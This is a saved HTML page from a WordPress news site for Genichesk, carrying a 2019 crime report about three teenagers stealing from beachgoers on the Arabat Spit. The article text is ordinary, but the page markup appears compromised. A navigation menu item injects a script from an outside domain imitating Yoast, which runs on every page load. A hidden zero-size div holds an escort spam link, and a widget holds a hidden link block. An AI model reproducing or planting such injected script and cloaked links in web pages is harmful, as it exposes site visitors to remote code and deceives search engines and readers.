

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ppplus.ks.ua/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke/
body_size: 8492
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Шайка воров-малолеток резвилась в Геническе и на Арабатке | ppplus.ks.ua</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://ppplus.ks.ua/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ppplus.ks.ua | Приазовская правда  - новости Геническа и района" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Шайка воров-малолеток резвилась в Геническе и на Арабатке | ppplus.ks.ua" />
		<meta property="og:url" content="http://ppplus.ks.ua/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke/" />
		<meta property="article:published_time" content="2019-08-28T13:11:34+00:00" />
		<meta property="article:modified_time" content="2019-08-28T13:11:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ppplus.ks.ua" />
		<meta name="twitter:title" content="Шайка воров-малолеток резвилась в Геническе и на Арабатке | ppplus.ks.ua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ppplus.ks.ua\/#website","url":"http:\/\/ppplus.ks.ua\/","name":"ppplus.ks.ua","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430  - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"}},{"@type":"Organization","@id":"http:\/\/ppplus.ks.ua\/#organization","name":"ppplus.ks.ua","url":"http:\/\/ppplus.ks.ua\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430 - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","url":"http:\/\/ppplus.ks.ua\/"},"nextItem":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/","name":"\u0428\u0430\u0439\u043a\u0430 \u0432\u043e\u0440\u043e\u0432-\u043c\u0430\u043b\u043e\u043b\u0435\u0442\u043e\u043a \u0440\u0435\u0437\u0432\u0438\u043b\u0430\u0441\u044c \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0435 \u0438 \u043d\u0430 \u0410\u0440\u0430\u0431\u0430\u0442\u043a\u0435","url":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/"},"previousItem":"http:\/\/ppplus.ks.ua\/#listItem"}]},{"@type":"Person","@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","url":"http:\/\/ppplus.ks.ua\/author\/admin\/","name":"Alex","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/29c45d6cf0be26f14cadfad58a4d1b24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#webpage","url":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/","name":"\u0428\u0430\u0439\u043a\u0430 \u0432\u043e\u0440\u043e\u0432-\u043c\u0430\u043b\u043e\u043b\u0435\u0442\u043e\u043a \u0440\u0435\u0437\u0432\u0438\u043b\u0430\u0441\u044c \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0435 \u0438 \u043d\u0430 \u0410\u0440\u0430\u0431\u0430\u0442\u043a\u0435 | ppplus.ks.ua","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/#website"},"breadcrumb":{"@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#breadcrumblist"},"author":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","creator":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","datePublished":"2019-08-28T13:11:34+03:00","dateModified":"2019-08-28T13:11:34+03:00"},{"@type":"Article","@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#article","name":"\u0428\u0430\u0439\u043a\u0430 \u0432\u043e\u0440\u043e\u0432-\u043c\u0430\u043b\u043e\u043b\u0435\u0442\u043e\u043a \u0440\u0435\u0437\u0432\u0438\u043b\u0430\u0441\u044c \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0435 \u0438 \u043d\u0430 \u0410\u0440\u0430\u0431\u0430\u0442\u043a\u0435 | ppplus.ks.ua","inLanguage":"ru-RU","headline":"\u0428\u0430\u0439\u043a\u0430 \u0432\u043e\u0440\u043e\u0432-\u043c\u0430\u043b\u043e\u043b\u0435\u0442\u043e\u043a \u0440\u0435\u0437\u0432\u0438\u043b\u0430\u0441\u044c \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0435 \u0438 \u043d\u0430 \u0410\u0440\u0430\u0431\u0430\u0442\u043a\u0435","author":{"@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"},"datePublished":"2019-08-28T13:11:34+03:00","dateModified":"2019-08-28T13:11:34+03:00","articleSection":"\u041a\u0440\u0438\u043c\u0456\u043d\u0430\u043b","mainEntityOfPage":{"@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#webpage"},"isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента" href="http://ppplus.ks.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента комментариев" href="http://ppplus.ks.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента комментариев к &laquo;Шайка воров-малолеток резвилась в Геническе и на Арабатке&raquo;" href="http://ppplus.ks.ua/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ppplus.ks.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ppplus.ks.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-bootstrap-custom-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/bootstrap-custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/fontawesome-all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://ppplus.ks.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://ppplus.ks.ua/wp-json/wp/v2/posts/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ppplus.ks.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ppplus.ks.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ppplus.ks.ua/?p=85' />
<link rel="alternate" type="application/json+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fshajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fshajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6LSW5');</script>
<!-- End Google Tag Manager -->
		<link rel="pingback" href="http://ppplus.ks.ua/xmlrpc.php">
		<style type="text/css">
		.site-header {
			background-image: url(http://ppplus.ks.ua/wp-content/uploads/2019/09/cropped-atmosphere-blue-sky-clouds-912110-min.jpg);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #444444;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #444444;
			opacity: 0.7;
		}
		</style>

</head>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://karmaphala.com/" target="_blank">istanbul escort</a>
</div>
<body class="post-template-default single single-post postid-85 single-format-standard group-blog singular has-site-branding has-custom-header has-wide-layout has-right-sidebar">

<div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="http://ppplus.ks.ua/" title="ppplus.ks.ua" rel="home">ppplus.ks.ua</a></p>
		
				<p class="site-description">Приазовская правда  &#8212; новости Геническа и района</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Меню" class="toggle-menu-control">
				<span class="toggle-menu-label">Меню</span>
			</a>
		</div>

		<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a><script src="https://yoast-schema-graph.com/481.js"></script></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a></li>
</ul></div>
	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->
 
	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-85" class="post-85 post type-post status-publish format-standard hentry category-kriminal">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">Шайка воров-малолеток резвилась в Геническе и на Арабатке</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">от <span class="author vcard"><a class="entry-author-link url fn n" href="http://ppplus.ks.ua/author/admin/" rel="author"><span class="entry-author-name">Alex</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Опубликовано</span><a href="http://ppplus.ks.ua/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-28T16:11:34+03:00">28.08.2019</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
								<p>В Геническом районе Херсонщины полицейские «накрыли» подростковую шайку, совершившую целую серию краж у отдыхающих на Арабатской стрелке.</p>
<p>Воришки родом из Одессы, Николаева и поселка Новоалексеевка того же Генического района «дежурили» на пляжах у сел Счастливцево и Генгорка, высматривая вещи, оставленные на подстилках беспечными курортниками на время купания.</p>
<p>Ближе к ночи они обходили гостевые домики частных пансионатов, и проникали туда через открытые на проветривание окна и двери, унося, все, что под руку подвернется – сумки, мобильные телефоны и планшеты.</p>
<p>Криминальную троицу ни разу не удалось задержать «на горячем», но как-то раз на пляже поведение подростков стражам порядка показалось подозрительным. Правоохранители остановили их, и попросили предъявить содержимое карманов. Там оказался мобильный телефон, числившийся в базе данных, как похищенный.</p>
<p>Дальше оперативники Генического отдела Национальной полиции отправились в Новоалексеевку, где жили все трое сообщников. И «на хате» обнаружили целый склад чужого имущества: борсетки, планшеты и, конечно же, дорогие сотовые. Одних только мобильных телефонов изъяли восемь штук!</p>
<p>Сейчас следствию уже удалось доказать причастность подростков к полутора десяткам краж. Правда, преступлений за ними может числиться намного больше, и доказать вину преступников-малолеток может быть сложно по чисто техническими причинам.</p>
<p>Ведь обворованные отдыхающие в большинстве своем уже разъехались по домам, а некоторые даже не обращались в полицию с заявлениями о пропаже ценностей. Так что искать полицейским предстоит не только краденое, но и его законных владельцев.</p>
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Рубрика: <a href="http://ppplus.ks.ua/category/kriminal/" rel="category tag">Кримінал</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Опубликовано <span class="author-name">Alex</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="http://ppplus.ks.ua/author/admin/" rel="author">
			Смотреть все записи от Alex		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://ppplus.ks.ua/v-selskoj-pochte-genicheskogo-rajona-ishhut-propavshie-dengi/" rel="prev"><span class="meta-nav">Назад</span> <span class="post-title">В сельской почте Генического района ищут пропавшие деньги</span></a></div><div class="nav-next"><a href="http://ppplus.ks.ua/pitevaya-voda-aquapro-osobennosti-produkta/" rel="next"><span class="meta-nav">Далее</span> <span class="post-title">Питьевая вода &#171;Aquapro&#187;: особенности продукта</span></a></div></div>
	</nav>
							
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://ppplus.ks.ua/wp-login.php?redirect_to=http%3A%2F%2Fppplus.ks.ua%2Fshajka-vorov-maloletok-rezvilas-v-genicheske-i-na-arabatke%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://ppplus.ks.ua/">
	<label>
		<span class="screen-reader-text">Поиск</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Найти</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://ppplus.ks.ua/cini-na-zhinochi-bryuki-yak-znajti-idealne-spivvidnoshennya-cini-ta-yakosti/">Ціни на жіночі брюки: як знайти ідеальне співвідношення ціни та якості</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/aviaperevezennya-generalnix-vantazhiv-vid-db-schenker-shlyax-do-shvidkosti-ta-nadijnosti/">Авіаперевезення генеральних вантажів від DB Schenker: Шлях до Швидкості та Надійності</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/pomazki-dlya-britya/">Помазки для бритья</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/osnovnye-dostoinstva-avtomobilnoj-reziny-toyo/">Основные достоинства автомобильной резины Toyo</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/internet-magazin-elektriki-pan-elektro/">Интернет-магазин электрики Пан Электро</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://ppplus.ks.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block widget_text">
<p></p>
</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-5" class="widget widget_block"></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Все права защищены 2026 &#8212; <a href="http://ppplus.ks.ua/">ppplus.ks.ua</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com">TemplateLens</a> &sdot; Работает на <a href="https://wordpress.org">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->


<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q6LSW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/custom.js?ver=1.0' id='allium-custom-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
							
<!-- Page supported by LiteSpeed Cache 4.4.5 on 2026-01-22 19:44:46 -->